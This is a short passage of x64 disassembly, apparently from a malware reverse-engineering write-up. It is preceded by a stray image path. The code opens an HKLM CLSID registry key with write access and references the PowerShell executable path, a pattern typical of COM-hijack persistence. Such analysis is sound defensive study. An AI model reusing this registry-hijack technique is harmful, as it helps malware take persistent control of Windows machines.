 push rbp
mov rbp, rsp
add rsp, 0FFFFFFFFFFFFFF80h
mov [rbp+arg_0], ecx
mov [rbp+arg_8], rdx
call __main
mov [rbp+hKey], 0
mov [rbp+var_28], 0
lea rax, aSoftwareClasse ; "SOFTWARE\\Classes\\CLSID\\{645FF040-508"...
mov [rbp+lpSubKey], rax
lea rax, aCWindowsSystem ; "C:\\Windows\\System32\\WindowsPowerShel"...
mov [rbp+Str], rax
mov rax, [rbp+lpSubKey]
lea rdx, [rbp+hKey]
mov [rsp+80h+phkResult], rdx ; phkResult
mov r9d, 20006h ; samDesired
mov r8d, 0 ; ulOptions
mov rdx, rax ; lpSubKey
mov rcx, 0FFFFFFFF80000002h ; hKey
mov rax, cs:__imp_RegOpenKeyExA
call rax ; __imp_RegOpenKeyExA
mov [rbp+var_14], eax
cmp [rbp+var_14], 0
jnz loc_140001676